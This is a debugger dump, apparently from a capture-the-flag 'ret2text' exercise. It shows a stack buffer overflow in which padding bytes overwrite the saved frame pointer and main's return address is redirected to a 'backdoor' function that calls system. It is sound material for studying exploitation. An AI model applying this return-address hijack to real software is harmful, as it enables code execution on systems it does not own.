 R13  0x7fffd9755130 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x6161616161616161 ('aaaaaaaa')
RSP  0x7fffd9755058 —▸ 0x400717 (backdoor) ◂— push   rbp
RIP  0x400774 (main+76) ◂— ret
[ DISASM ]
0x400764 <main+60>         mov    edi, 0x400860
0x400769 <main+65>         call   puts@plt <0x400560>
0x40076e <main+70>         mov    eax, 0
0x400773 <main+75>         leave
► 0x400774 <main+76>         ret              <0x400717; backdoor>
↓
0x400717 <backdoor>        push   rbp
0x400718 <backdoor+1>      mov    rbp, rsp
0x40071b <backdoor+4>      mov    edi, 0x400808
0x400720 <backdoor+9>      call   system@plt <0x400570>
0x400725 <backdoor+14>     nop
0x400726 <backdoor+15>     pop    rbp
[ STACK ]
00:0000│ rsp  0x7fffd9755058 —▸ 0x400717 (backdoor) ◂— push   rbp
01:0008│      0x7fffd9755060 ◂— 0x0
02:0010│      0x7fffd9755068 —▸ 0x7fffd9755138 —▸ 0x7fffd97572c0 ◂— './ret2text'
03:0018│      0x7fffd9755070 ◂— 0x100000000
04:0020│      0x7fffd9755078 —▸ 0x400728 (main) ◂— push   rbp
05:0028│      0x7fffd9755080 ◂— 0x0
06:0030│      0x7fffd9755088 ◂— 0xa9961b3606ca0ca2
07:0038│      0x7fffd9755090 —▸ 0x4005c0 (_start) ◂— xor    ebp, ebp
[ BACKTRACE ]
► f 0           400774 main+76
f 1           400717 backdoor
f 2                0
gdb-peda$ stack 0x20
0000| 0x7fffd9755058 --> 0x400717 (<backdoor>:  push   rbp)
0008| 0x7fffd9755060 --> 0x0
0016| 0x7fffd9755068 --> 0x7fffd9755138 --> 0x7fffd97572c0 ("./ret2text")